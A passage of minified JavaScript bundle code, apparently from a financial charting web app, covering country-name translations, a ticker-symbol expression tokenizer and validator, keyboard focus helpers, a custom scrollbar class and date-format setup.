0,o(76614))],["Kyrgyzstan",()=>i.t(null,void 0,o(35025))],["Laos",()=>i.t(null,void 0,o(185682))],["Latvia",()=>i.t(null,void 0,o(262063))],["Lebanon",()=>i.t(null,void 0,o(516210))],["Lesotho",()=>i.t(null,void 0,o(365317))],["Liberia",()=>i.t(null,void 0,o(710525))],["Libya",()=>i.t(null,void 0,o(301115))],["Liechtenstein",()=>i.t(null,void 0,o(813250))],["Lithuania",()=>i.t(null,void 0,o(868380))],["Luxembourg",()=>i.t(null,void 0,o(681038))],["Macau",()=>i.t(null,void 0,o(107872))],["Macao",()=>i.t(null,void 0,o(978374))],["Macedonia",()=>i.t(null,void 0,o(739008))],["Madagascar",()=>i.t(null,void 0,o(133712))],["Malawi",()=>i.t(null,void 0,o(546923))],["Malaysia",()=>i.t(null,void 0,o(910613))],["Maldives",()=>i.t(null,void 0,o(39656))],["Mali",()=>i.t(null,void 0,o(365226))],["Malta",()=>i.t(null,void 0,o(638365))],["Marshall Islands",()=>i.t(null,void 0,o(218866))],["Martinique",()=>i.t(null,void 0,o(933381))],["Mauritania",()=>i.t(null,void 0,o(579706))],["Mauritius",()=>i.t(null,void 0,o(635743))],["Mayotte",()=>i.t(null,void 0,o(213187))],["Mexico",()=>i.t(null,void 0,o(774951))],["Micronesia (Federated States of)",()=>i.t(null,void 0,o(56829))],["Moldova",()=>i.t(null,void 0,o(150883))],["Monaco",()=>i.t(null,void 0,o(440019))],["Mongolia",()=>i.t(null,void 0,o(770187))],["Montenegro",()=>i.t(null,void 0,o(641357))],["Montserrat",()=>i.t(null,void 0,o(498609))],["Morocco",()=>i.t(null,void 0,o(224794))],["Mozambique",()=>i.t(null,void 0,o(579468))],["Myanmar",()=>i.t(null,void 0,o(9877))],["Namibia",()=>i.t(null,void 0,o(12872))],["Nauru",()=>i.t(null,void 0,o(342666))],["Nepal",()=>i.t(null,void 0,o(512503))],["Netherlands",()=>i.t(null,void 0,o(376970))],["New Caledonia",()=>i.t(null,void 0,o(364389))],["New Zealand",()=>i.t(null,void 0,o(866103))],["Nicaragua",()=>i.t(null,void 0,o(227276))],["Niger",()=>i.t(null,void 0,o(966217))],["Nigeria",()=>i.t(null,void 0,o(591520))],["Niue",()=>i.t(null,void 0,o(304944))],["Norfolk Island",()=>i.t(null,void 0,o(467891))],["North Macedonia",()=>i.t(null,void 0,o(163654))],["Northern Mariana Islands",()=>i.t(null,void 0,o(201209))],["Norway",()=>i.t(null,void 0,o(723309))],["Oman",()=>i.t(null,void 0,o(349693))],["Pakistan",()=>i.t(null,void 0,o(917892))],["Palau",()=>i.t(null,void 0,o(399553))],["Palestine, State of",()=>i.t(null,void 0,o(997622))],["Panama",()=>i.t(null,void 0,o(614586))],["Papua New Guinea",()=>i.t(null,void 0,o(639272))],["Paraguay",()=>i.t(null,void 0,o(449486))],["Peru",()=>i.t(null,void 0,o(184677))],["Philippines",()=>i.t(null,void 0,o(728919))],["Pitcairn",()=>i.t(null,void 0,o(292752))],["Poland",()=>i.t(null,void 0,o(15112))],["Portugal",()=>i.t(null,void 0,o(958902))],["Puerto Rico",()=>i.t(null,void 0,o(162916))],["Qatar",()=>i.t(null,void 0,o(328756))],["Réunion",()=>i.t(null,void 0,o(907816))],["La Reunion",()=>i.t(null,void 0,o(907816))],["Romania",()=>i.t(null,void 0,o(700102))],["Russia",()=>i.t(null,void 0,o(859546))],["Russian Federation",()=>i.t(null,void 0,o(115446))],["SINT MAARTEN (DUTCH PART)",()=>i.t(null,void 0,o(404421))],["Rwanda",()=>i.t(null,void 0,o(260044))],["Saint Barthélemy",()=>i.t(null,void 0,o(19774))],["Saint Helena, Ascension and Tristan da Cunha",()=>i.t(null,void 0,o(936924))],["Saint Kitts and Nevis",()=>i.t(null,void 0,o(714742))],["Saint Lucia",()=>i.t(null,void 0,o(556268))],["Saint Martin (French part)",()=>i.t(null,void 0,o(653833))],["Saint Pierre and Miquelon",()=>i.t(null,void 0,o(438490))],["Saint Vincent and the Grenadines",()=>i.t(null,void 0,o(283190))],["Samoa",()=>i.t(null,void 0,o(552348))],["San Marino",()=>i.t(null,void 0,o(303407))],["Sao Tome and Principe",()=>i.t(null,void 0,o(890812))],["Saudi Arabia",()=>i.t(null,void 0,o(605991))],["Senegal",()=>i.t(null,void 0,o(444125))],["Serbia",()=>i.t(null,void 0,o(428819))],["Seychelles",()=>i.t(null,void 0,o(650985))],["Sierra Leone",()=>i.t(null,void 0,o(28461))],["Singapore",()=>i.t(null,void 0,o(977377))],["Sint Maarten (Dutch part)",()=>i.t(null,void 0,o(145578))],["Slovakia",()=>i.t(null,void 0,o(742494))],["Slovenia",()=>i.t(null,void 0,o(721687))],["Solomon Islands",()=>i.t(null,void 0,o(761110))],["Somalia",()=>i.t(null,void 0,o(34194))],["South Africa",()=>i.t(null,void 0,o(663647))],["South Georgia and the South Sandwich Islands",()=>i.t(null,void 0,o(826082))],["South Korea",()=>i.t(null,void 0,o(617661))],["South Sudan",()=>i.t(null,void 0,o(998037))],["Spain",()=>i.t(null,void 0,o(174897))],["Sri Lanka",()=>i.t(null,void 0,o(308201))],["Sudan",()=>i.t(null,void 0,o(18118))],["Suriname",()=>i.t(null,void 0,o(729068))],["Svalbard and Jan Mayen",()=>i.t(null,void 0,o(562457))],["Sweden",()=>i.t(null,void 0,o(73412))],["Switzerland",()=>i.t(null,void 0,o(508058))],["Syria",()=>i.t(null,void 0,o(717325))],["Taiwan",()=>i.t(null,void 0,o(470947))],["Tajikistan",()=>i.t(null,void 0,o(434058))],["Tanzania",()=>i.t(null,void 0,o(635623))],["Thailand",()=>i.t(null,void 0,o(215786))],["Timor-Leste",()=>i.t(null,void 0,o(367129))],["Togo",()=>i.t(null,void 0,o(631945))],["Tokelau",()=>i.t(null,void 0,o(298549))],["Tonga",()=>i.t(null,void 0,o(435125))],["Trinidad and Tobago",()=>i.t(null,void 0,o(390103))],["Tunisia",()=>i.t(null,void 0,o(420349))],["Turkey",()=>i.t(null,void 0,o(929826))],["Turkmenistan",()=>i.t(null,void 0,o(650800))],["Turks and Caicos Islands",()=>i.t(null,void 0,o(606372))],["Tuvalu",()=>i.t(null,void 0,o(747680))],["U.S. Virgin Islands",()=>i.t(null,void 0,o(2120))],["UAE",()=>i.t(null,void 0,o(879479))],["USA",()=>i.t(null,void 0,o(232240))],["Uganda",()=>i.t(null,void 0,o(87849))],["Ukraine",()=>i.t(null,void 0,o(364971))],["United Arab Emirates",()=>i.t(null,void 0,o(770695))],["United Kingdom",()=>i.t(null,void 0,o(460411))],["United States",()=>i.t(null,void 0,o(415459))],["United States Minor Outlying Islands",()=>i.t(null,void 0,o(266635))],["Uruguay",()=>i.t(null,void 0,o(931315))],["USA",()=>i.t(null,void 0,o(232240))],["Uzbekistan",()=>i.t(null,void 0,o(552979))],["Vanuatu",()=>i.t(null,void 0,o(105598))],["Venezuela",()=>i.t(null,void 0,o(250614))],["Vietnam",()=>i.t(null,void 0,o(403944))],["Virgin Islands (British)",()=>i.t(null,void 0,o(960580))],["Virgin Islands (U.S.)",()=>i.t(null,void 0,o(914315))],["Wallis and Futuna",()=>i.t(null,void 0,o(57056))],["Western Sahara",()=>i.t(null,void 0,o(75648))],["Yemen",()=>i.t(null,void 0,o(510588))],["Zambia",()=>i.t(null,void 0,o(652361))],["Zimbabwe",()=>i.t(null,void 0,o(42386))]])
},483102:(e,t,o)=>{"use strict";function i(e){const t=Object.create(e);return t.release=()=>{},t.ownership=()=>t,t}function n(e){const t=e;return t.release=()=>t.destroy(),t.ownership=()=>t,t}o.d(t,{ownership:()=>n,weakReference:()=>i})},149340:e=>{"use strict";var t=[{d:"E-Mini S&P 500",t:"ES"},{d:"E-Mini Nasdaq 100",t:"NQ"},{d:"Gold",t:"GC"},{d:"Silver",t:"SI"},{d:"Crude Oil WTI",t:"CL"},{d:"Natural Gas",t:"NG"},{d:"Australian Dollar",t:"6A"},{d:"Australian Dollar (Floor)",t:"AD"},{d:"Euro FX",t:"6E"},{d:"Euro FX (Floor)",t:"EC"},{d:"Corn",t:"ZC"},{d:"Corn (Floor)",t:"C"},{d:"Eurodollar",t:"GE"},{d:"Eurodollar (Floor)",t:"ED"}],o=function(){var e=[{pattern:"(",ctor:r},{pattern:")",ctor:s},{pattern:"+",ctor:l},{pattern:"-",ctor:c},{pattern:"*",ctor:d},{pattern:"/",ctor:u},{pattern:"^",ctor:h},{pattern:/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))|\.\d+/,ctor:g},{pattern:/\./,ctor:y},{pattern:/[a-zA-Z0-9_\u0370-\u1FFF_\u2E80-\uFFFF][a-zA-Z0-9_\u0020\u0370-\u1FFF_\u2E80-\uFFFF_!|:.&]*|'.+?'/,ctor:m},{pattern:/'[^']*/,ctor:f},{pattern:/[\0-\x20\s]+/,ctor:n}];function o(e,t){var o=function(){};return o.prototype=t.prototype,e.prototype=new o,e}function i(){}function n(e){this.value=e}function r(){}function s(){}function a(){}function l(){}function c(){}function d(){}function u(){}function h(){}i.prototype.toString=function(){return this.value},o(n,i),o(r,i),r.prototype.value="(",o(s,i),s.prototype.value=")",o(a,i),o(l,a),l.prototype.value="+",l.prototype.precedence=0,l.prototype.commutative=!0,o(c,a),c.prototype.value="-",c.prototype.precedence=0,c.prototype.commutative=!1,o(d,a),d.prototype.value="*",d.prototype.precedence=1,d.prototype.commutative=!0,o(u,a),u.prototype.value="/",u.prototype.precedence=1,u.prototype.commutative=!1,o(h,a),h.prototype.value="^",h.prototype.precedence=2,h.prototype.commutative=!1;var p=/^'?(?:([A-Z0-9_]+):)?(.*?)'?$/i,_=/[+\-/*]/;function m(e){this.value=e}function g(e){this.value=e}function v(e){this.value=e}function f(){m.apply(this,arguments)}function y(){g.apply(this,arguments)}o(m,i),m.prototype.toString=function(){if(this.hasOwnProperty("_ticker")){var e=_.test(this._ticker)?"'":"";return e+(this._exchange?this._exchange+":":"")+this._ticker+e}return this.value},m.prototype.parse=function(){var e=p.exec(this.value);e[1]&&(this._exchange=e[1]),this._ticker=e[2]},m.prototype.parseAsFutures=function(){this.hasOwnProperty("_ticker")||this.parse();for(var e=function(e){return t.some((function(t){return t.t===e}))},o=2;o>=1;--o){var i=this._ticker.slice(0,o);if(e(i)){this._root=i,this._contract=this._ticker.slice(o);break}}},m.prototype.exchange=function(e){if(this.hasOwnProperty("_ticker")||this.parse(),!(arguments.length>0))return this._exchange;null==e?delete this._exchange:this._exchange=e+""},m.prototype.ticker=function(e){if(this.hasOwnProperty("_ticker")||this.parse(),!(arguments.length>0))return this._ticker;null==e?delete this._ticker:this._ticker=e+"",delete this._root,delete this._contract},m.prototype.root=function(e){if(this.hasOwnProperty("_root")||this.parseAsFutures(),
!(arguments.length>0))return this._root;null==e?delete this._root:(this._root=e+"",this._root&&(this._ticker=this._root+(this._contract||"")))},m.prototype.contract=function(e){if(this.hasOwnProperty("_contract")||this.parseAsFutures(),!(arguments.length>0))return this._root;null==e?delete this._contract:(this._contract=e+"",this._root&&(this._ticker=this._root+this._contract))},o(g,i),g.prototype.toString=function(){return this.hasOwnProperty("_normalizedValue")?this._normalizedValue:this.value},g.prototype.parse=function(){this._normalizedValue=this.value.replace(/^0+|\.0*$/g,"").replace(/(\.\d*?)0+$/,"$1").replace(/^(\.|$)/,"0$1")},v.prototype.toString=function(){return this.value},o(f,m),f.prototype.isIncomplete=!0,f.prototype.incompleteSuggest=function(){if("'"!==this.value)return String("'")},o(y,g),y.prototype.isIncomplete=!0;var b=new RegExp(e.map((function(e){return"("+("string"==typeof e.pattern?e.pattern.replace(/[\^$()[\]{}*+?|\\]/g,"\\$&"):e.pattern.source)+")"})).concat(".").join("|"),"g");function w(t,o){var i,r=[];e:for(;i=b.exec(t);){for(var s=e.length;s--;)if(i[s+1]){if(e[s].ctor){var a=new e[s].ctor(i[s+1]);a._offset=i.index,r.push(a)}continue e}var l=new v(i[0]);l._offset=i.index,r.push(l)}if(o&&o.recover){var c;for(s=r.length;s--;){var d=r[s];if(d instanceof g||d instanceof m){if(void 0!==c){var u=new m(""),h=r.splice(s,c-s+1,u);u.value=h.map((function(e){return e.value})).join("")}c=s}else d instanceof n||(c=void 0)}}return r}function S(e){for(var t=[],o=0;o<e.length;o++)e[o]instanceof n||t.push(e[o]);return t}function C(e){e=S(e);for(var t,o=[],i=[],n=0;n<e.length;n++){var l=e[n];if(l instanceof a)i.length&&i[i.length-1].minPrecedence>l.precedence&&(i[i.length-1].minPrecedence=l.precedence);else if(l instanceof r)i.push(t={minPrecedence:1/0,openBraceIndex:n});else if(l instanceof s){var c=e[(t=i.pop()).openBraceIndex-1],d=e[n+1];d instanceof a&&!(d.precedence<=t.minPrecedence)||!(!(c instanceof a)||c.precedence<t.minPrecedence||c.precedence===t.minPrecedence&&c.commutative)||(o.unshift(t.openBraceIndex),o.push(n),i.length&&i[i.length-1].minPrecedence>t.minPrecedence&&(i[i.length-1].minPrecedence=t.minPrecedence))}}for(n=o.length;n--;)e.splice(o[n],1);return e}function k(e){if("string"!=typeof e)throw new TypeError("expression must be a string");return(e=w(e)).filter((function(e){return e instanceof m})).map((function(e){return e.exchange()})).filter((function(e){return e}))}function x(e){return 1!==(e=k(e)).length?null:e[0]}function T(e,t){return(e=k(e)).some((function(e){return t.includes((e||"").toUpperCase())}))}function E(e){return e.join("")}return{tokenize:w,validate:function(e){for(var t="init",o="var",i=t,l={warnings:[],errors:[],isEmpty:!0},c=[],d=0;d<e.length;d++){if(!((h=e[d])instanceof n)){if(delete l.isEmpty,h.isIncomplete){var u={status:"incomplete",reason:"incomplete_token",offset:h._offset,token:h};if(h.incompleteSuggest&&(u.recover={append:h.incompleteSuggest()}),l.warnings.push(u),d!==e.length-1){u.status="error";continue}}if(h instanceof m||h instanceof g){if(i===o){
l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}i=o}else if(h instanceof a){if(i!==o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}i="operator"}else if(h instanceof r){if(i===o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}c.push(h),i=t}else if(h instanceof s){if(i!==o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}c.pop()||l.errors.push({status:"error",reason:"unbalanced_brace",offset:h._offset,token:h,recover:{prepend:new r}}),i=o}else h instanceof v&&l.errors.push({status:"error",reason:"unparsed_entity",offset:h._offset,token:h})}}for(l.braceBalance=c.length,i!==o&&l.warnings.push({status:"incomplete"});c.length;){var h;u={status:"incomplete",reason:"unbalanced_brace",offset:(h=c.pop())._offset,token:h};i===o&&(u.recover={append:new s}),l.warnings.push(u)}return l.currentState=i,0===l.warnings.length&&delete l.warnings,0===l.errors.length&&delete l.errors,l},factorOutBraces:C,normalizeTokens:function(e){for(var t=0;t<e.length;t++)e[t].parse&&e[t].parse();return e},flip:function(e){var t=function(e){for(var t,o=0,i=1,l=2,c=3,d=o,h=0,p=0;p<e.length;p++){var _=e[p];if(!(_ instanceof n))switch(d){case o:if(!(_ instanceof g&&1==+_.value))return!1;d=i;break;case i:if(!(d===i&&_ instanceof u))return!1;d=l,t=p+1;break;case l:if(_ instanceof r)d=c,h=1;else if(_ instanceof a)return!1;break;case c:_ instanceof r?h++:_ instanceof s&&--h<=0&&(d=l)}}return e.slice(t)}(e);return C(t||[new g("1"),new u,new r].concat(e).concat(new s))},hasBatsSymbols:function(e){return T(e,["BATS"])},hasEodSymbols:function(e){return(e=x(e))&&-1!==e.toUpperCase().indexOf("_EOD")},hasChxjpySymbols:function(e){return T(e,["CHXJPY"])},hasFreeDelaySymbols:function(e){return T(e,pro.getProductsByType(pro.PRODUCT_TYPES.exchange).map((function(e){return e.exchange.toUpperCase()+"_DLY"})))},getExchange:x,getExchanges:k,isExchange:function(e,t){return!!(e=x(e))&&e.substring(0,t.length)===t},SymbolToken:m,IncompleteSymbolToken:f,NumberToken:g,BinaryOperatorToken:a,OpenBraceToken:r,CloseBraceToken:s,ticker:function(e){return new m(e).ticker()},shortName:function(e){if("string"!=typeof e)throw new TypeError("expression must be a string");var t=C(S(w(e)));return t.forEach((function(e){e instanceof m&&e.exchange(null)})),E(t)},normalize:function(e){if("string"!=typeof e)throw new TypeError("expression must be a string");return E(C(S(w(e))))}}}();e.exports=o},278846:(e,t,o)=>{"use strict";function i(e){e.dispatchEvent(new CustomEvent("roving-tabindex:main-element"))}function n(e){e.dispatchEvent(new CustomEvent("roving-tabindex:secondary-element"))}o.d(t,{becomeMainElement:()=>i,becomeSecondaryElement:()=>n})},670112:(e,t,o)=>{"use strict";o.d(t,{mapKeyCodeToDirection:()=>c,navigationOrderComparator:()=>r,queryFocusableElements:()=>a,queryTabbableElements:()=>s,updateTabIndexes:()=>l});var i=o(680574),n=o(355734);function r(e,t){
return e===t?0:e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING?-1:1}function s(e){return Array.from(e.querySelectorAll('button:not([disabled]):not([aria-disabled]):not([tabindex="-1"]), [tabindex]:not([disabled]):not([aria-disabled]):not([tabindex="-1"])')).filter((0,n.createScopedVisibleElementFilter)(e))}function a(e){return Array.from(e.querySelectorAll('button:not([disabled]):not([aria-disabled="true"]):not([aria-disabled=""]), [tabindex]:not([disabled]):not([aria-disabled="true"]):not([aria-disabled=""])')).filter((0,n.createScopedVisibleElementFilter)(e))}function l(){window.dispatchEvent(new CustomEvent("keyboard-navigation-activation",{bubbles:!0}))}function c(e){const t=(0,i.isRtl)();switch(e){case 38:return"blockPrev";case 40:return"blockNext";case 37:return t?"inlineNext":"inlinePrev";case 39:return t?"inlinePrev":"inlineNext";default:return null}}},905728:(e,t,o)=>{"use strict";o.d(t,{SidebarCustomScroll:()=>u});var i=o(778785),n=o(251924),r=o(318557),s=o(551524),a=o(404573);const l=[()=>navigator.userAgent.includes("Win")&&navigator.userAgent.includes("Chrome")?1/window.devicePixelRatio:1,()=>16,(e=()=>0)=>.8*(e()??0)];o(487988);var c=o(742294);const d={headerHeight:0,additionalClass:"",alwaysVisible:!1,showBottomShadow:!0,scrollMarginTop:1,bubbleScrollEvent:!1};class u{constructor(e,t,o={}){if(this.scrolled=new n.Delegate,this.scrolltoend=new n.Delegate,this.scrolltostart=new n.Delegate,this.visibilityCallbacks=[],this._scrollTargetTop=0,this._scrollSpeed=40,this._shadowOffset=10,this._shadowTop=null,this._shadowBottom=null,this._dragInitialized=!1,this._dragging=!1,this._draggable=null,this._atStart=!1,this._atEnd=!1,this._stickyBottom=null,this._animation=null,this._saved=null,this._options={...d,...o},this._wrapper=e,this._wrapper.classList.add(c.wrapper),this._content=t,this._headerHeight=this._options.headerHeight,this._scrollMarginTop=this._options.scrollMarginTop,this._scrollBar=document.createElement("div"),this._scrollBar.classList.add("sb-scrollbar","sb-scrollbar-body"),this._options.additionalClass&&this._scrollBar.classList.add(this._options.additionalClass),this._scrollBar.classList.toggle("active-always",this._options.alwaysVisible),this._scrollBarWrapper=document.createElement("div"),this._scrollBarWrapper.classList.add("sb-scrollbar-wrap"),this._touch=i.touch,this._touch)return this._content.style.position="relative",this._wrapper.classList.add(c.touch),void this._wrapper.addEventListener("scroll",(()=>this._onScroll()));this._wrapper.style.overflow="hidden",this._unsubscribe=(()=>{const e=()=>{this._dragging||(this._options.alwaysVisible||this._scrollBar.classList.add("active"),this._onScroll())},t=()=>{this._dragging||(this._options.alwaysVisible||this._scrollBar.classList.remove("active"),this._onScroll())},o=e=>{const t=e.target instanceof HTMLElement?e.target:null;if((!!!t?.closest(".ignore-horizontal-scroll")||e.deltaY)&&!e.defaultPrevented){const t=function(e,t=()=>({})){return{x:e.deltaX*l[e.deltaMode]((()=>t().width)),y:e.deltaY*l[e.deltaMode]((()=>t().height))}
}(e,(()=>({height:this._wrapper.clientHeight}))).y;this.scroll(-t,1)||(e.stopPropagation(),e.preventDefault())}};return this._wrapper.addEventListener("mouseenter",e),this._wrapper.addEventListener("mouseleave",t),this._wrapper.addEventListener("wheel",o),()=>{this._wrapper.removeEventListener("mouseenter",e),this._wrapper.removeEventListener("mouseleave",t),this._wrapper.removeEventListener("wheel",o)}})(),!1!==this._options.showTopShadow&&(this._shadowTop=document.createElement("div"),this._shadowTop.classList.add("sb-inner-shadow","top","i-invisible"),this._wrapper.appendChild(this._shadowTop)),!1!==this._options.showBottomShadow&&(this._shadowBottom=document.createElement("div"),this._shadowBottom.classList.add("sb-inner-shadow"),this._wrapper.appendChild(this._shadowBottom)),this._shadowTop&&this._headerHeight&&(this._shadowTop.style.top=this._headerHeight-this._shadowOffset+"px"),this._wrapper.appendChild(this._scrollBarWrapper),this._scrollBarWrapper.appendChild(this._scrollBar),this._onScroll()}isTouch(){return this._touch}getScrollBar(){return this._scrollBar}initDraggable(){return this._dragInitialized||(this._draggable=new a.Draggable({axis:"y",source:this._scrollBar,containment:this._scrollBarWrapper,start:()=>{this._dragging=!0},stop:()=>{this._dragging=!1},drag:()=>{this.updateScroll()}}),this._dragInitialized=!0),this}updateScroll(){if(this._touch)return this;const e=Math.ceil((0,r.position)(this._scrollBar).top-this._scrollMarginTop-this._headerHeight),t=this.getContainerHeightWithoutHeader(),o=(0,r.outerHeight)(this._content),i=o-t-1;return t<=0||(this._scrollTargetTop=i<=0?this._headerHeight:Math.min(-e*o/t+this._headerHeight,this._headerHeight),e+(0,r.contentHeight)(this._scrollBar)+2>=t?this.scrollToEnd():(this._content.style.top=this._scrollTargetTop+"px",this._onScroll())),this}getContainerHeightWithoutHeader(){return this._wrapper.getBoundingClientRect().height-this._headerHeight}getContainerHeight(){return this._wrapper.getBoundingClientRect().height}getContentHeight(){return this._content.getBoundingClientRect().height}updateScrollBar(){if(this._touch)return this;const e=(0,r.position)(this._content).top,t=this.getContentHeight(),o=this.getContainerHeight(),i=this.getContainerHeightWithoutHeader(),n=1+this._headerHeight,s=i-2,a=(Math.abs(e)-this._headerHeight)*s/t,l=o*o/t;return this.isContentShort()?(this._scrollBar.classList.add("js-hidden"),this._wrapper.classList.remove("sb-scroll-active")):(this._scrollBar.classList.remove("js-hidden"),this._scrollBar.style.height=l+"px",this._scrollBar.style.top=n+a+"px",this._wrapper.classList.add("sb-scroll-active"),this.initDraggable()),this}scroll(e,t){const o=(0,r.position)(this._content).top,i=(0,r.outerHeight)(this._content)-this.getContainerHeightWithoutHeader()-1,n=t||this._scrollSpeed;return i<=0||(this._scrollTargetTop=Math.max(-i+this._headerHeight,Math.min(this._headerHeight,o+e*n)),this.setContentTop(this._scrollTargetTop),this._onScroll())}animateTo(e){if(this._touch)return this;const t=(0,
r.outerHeight)(this._content)-this.getContainerHeightWithoutHeader()-1;if(t<=0)return!0;this._scrollTargetTop=Math.max(-t+this._headerHeight,Math.min(this._headerHeight,-e)),this._animation&&this._animation.stop(),this._animation=(0,s.doAnimate)({duration:500,from:parseFloat(getComputedStyle(this._content).top),to:this._scrollTargetTop,onStep:(e,t)=>{this._content.style.top=t+"px"},onComplete:()=>{this._onScroll()}})}resize(){const e=(0,r.outerHeight)(this._content),t=(0,r.outerHeight)(this._wrapper);!this._options.vAlignBottom&&e<t?this.atStart()||this.scrollToStart():this.atEnd()?this.scrollToEnd():"number"==typeof this._stickyBottom&&this.setContentTop(Math.min(0,this._stickyBottom+(0,r.outerHeight)(this._wrapper)-(0,r.outerHeight)(this._content)))}resizeHeader(e){const t=e-this._headerHeight;this._headerHeight=e,this._scrollTargetTop+=t,this._shadowTop&&(this._shadowTop.style.top=this._headerHeight-this._shadowOffset+"px"),this.resize()}scrollTo(e,t){const o={position:"visible",areaHeight:e instanceof HTMLElement?(0,r.contentHeight)(e):0,...t};e instanceof HTMLElement&&(e=o.offsetTop||(0,r.position)(e).top);const i=(0,r.position)(this._content).top,n=this._content.getBoundingClientRect().height,s=this.getContainerHeightWithoutHeader();if(n-s-1<=0)return!0;const a=-1*(i-this._headerHeight),l=a+s;let c=0;if("visible"===o.position){if(e>a&&e+o.areaHeight<l)return!1;c=e+o.areaHeight>l?l-e-o.areaHeight:a-e}else"top"===o.position&&(c=a-e);return this.scroll(c,1),this._onScroll(),!1}scrollToEnd(){const e=(0,r.position)(this._content).top,t=(0,r.outerHeight)(this._content),o=(0,r.outerHeight)(this._wrapper),i=t>o?e+(o-(t+e))+1:1;return this.setContentTop(i),this._onScroll(),this}scrollToStart(){return this.setContentTop(this._headerHeight),this._onScroll(),this}currentPosition(){return Math.round((0,r.position)(this._content).top)}atStart(){return Math.round((0,r.position)(this._content).top)>=this._headerHeight}atEnd(e){"number"==typeof e&&isFinite(e)||(e=0);const t=Math.round((0,r.position)(this._content).top),o=Math.floor((0,r.outerHeight)(this._content)),i=Math.floor((0,r.outerHeight)(this._wrapper));return o-Math.abs(t)-1<=i+e}checkContentVisibility(){this._onContentVisible()}subscribeToContentVisible(e,t,o){this.visibilityCallbacks.push({id:e,element:t,callback:o})}triggerVisibilityCallbacks(e){this._onContentVisible(e)}save(){return this._saved={top:(0,r.position)(this._content).top,height:(0,r.outerHeight)(this._content)},this}restore(){if(this._saved){if(this._saved.top===(0,r.position)(this._content).top&&this._saved.height===(0,r.outerHeight)(this._content))return this._saved=null,this;this._options.vAlignBottom&&(this._saved.top-=(0,r.outerHeight)(this._content)-this._saved.height,this._saved.top>this._headerHeight&&(this._saved.top=this._headerHeight)),this.setContentTop(this._saved.top),this._saved=null,this._onScroll(!0)}return this}setContentTop(e){return this._touch?this._options.vAlignBottom&&(0,r.outerHeight)(this._content)<(0,r.outerHeight)(this._wrapper)?(this._wrapper.style.overflowY="visible",
this._content.style.position="absolute",this._content.style.bottom="0px"):(this._content.style.position="relative",this._content.style.position="auto",this._wrapper.style.overflowY="auto",this._wrapper.scrollTop=-e):this._content.style.top=e+"px",this}isContentShort(){return this.getContentHeight()<=this.getContainerHeightWithoutHeader()}destroy(){this._animation&&this._animation.stop(),this._scrollBarWrapper&&this._scrollBarWrapper.remove(),this._shadowBottom&&this._shadowBottom.remove(),this._shadowTop&&this._shadowTop.remove(),this._draggable&&(this._draggable.destroy(),this._draggable=null),this._content.style.cssText="",this._wrapper.style.cssText="",this._unsubscribe?.()}_onScroll(e){this._touch||(this._content.style.bottom="auto"),this.scrolled.fire(),this._dragging&&!0!==e||this.updateScrollBar();const t=this.atStart(),o=this.atEnd();return this._shadowTop&&this._shadowTop.classList.toggle("i-invisible",!!t),this._shadowBottom&&this._shadowBottom.classList.toggle("i-invisible",!!o),this._onContentVisible(),!this._atStart&&t?(this._atStart=!0,this.scrolltostart.fire()):this._atStart&&!t&&(this._atStart=!1),!this._atEnd&&o?(this._atEnd=!0,this.scrolltoend.fire()):this._atEnd&&!o&&(this._atEnd=!1),this._options.vAlignBottom&&(this._stickyBottom=(0,r.outerHeight)(this._content)-Math.abs((0,r.position)(this._content).top)-(0,r.outerHeight)(this._wrapper)),(this._atStart||this._atEnd)&&("function"==typeof this._options.bubbleScrollEvent?Boolean(this._options.bubbleScrollEvent()):Boolean(this._options.bubbleScrollEvent))}_contentIsVisible(e){return(0,r.position)(e.element).top>-1*this.currentPosition()}_onContentVisible(e){if(!this.visibilityCallbacks.length)return;const t=e||this._contentIsVisible.bind(this),o=[],i=this.visibilityCallbacks.filter(((e,i)=>{if(!this._content.contains(e.element))return!1;const n=t(e);return n&&o.push(i),!n}));o.forEach((t=>{this.visibilityCallbacks[t].callback(!!e)})),this.visibilityCallbacks=i}}},514181:(e,t,o)=>{"use strict";o.d(t,{availableDateFormats:()=>b,dateFormatFunctions:()=>f,defaultDateFormat:()=>w,getDateFormatWithWeekday:()=>y,yyyy:()=>v});var i=o(444372),n=o(39654),r=o(866893);const s={1:()=>i.t(null,void 0,o(562310)),2:()=>i.t(null,void 0,o(302507)),3:()=>i.t(null,void 0,o(92767)),4:()=>i.t(null,void 0,o(227072)),5:()=>i.t(null,{context:"short"},o(13132)),6:()=>i.t(null,void 0,o(800429)),7:()=>i.t(null,void 0,o(853786)),8:()=>i.t(null,void 0,o(546450)),9:()=>i.t(null,void 0,o(806816)),10:()=>i.t(null,void 0,o(912179)),11:()=>i.t(null,void 0,o(526899)),12:()=>i.t(null,void 0,o(532084))},a={1:()=>i.t(null,void 0,o(914568)),2:()=>i.t(null,void 0,o(913534)),3:()=>i.t(null,void 0,o(914530)),4:()=>i.t(null,void 0,o(903762))},l=(e,t)=>(t?e.getMonth():e.getUTCMonth())+1,c=(e,t)=>t?e.getDate():e.getUTCDate(),d=(e,t)=>t?e.getFullYear():e.getUTCFullYear(),u=(e,t)=>e.toLocaleDateString(window.language?(0,n.getIsoLanguageCodeFromLanguage)(window.language):void 0,{weekday:"short",timeZone:"local"===t?void 0:t}),h=(e,t)=>a[((e,t)=>Math.floor((l(e,t)-1)/3)+1)(e,t)](),p=(e,t)=>(0,
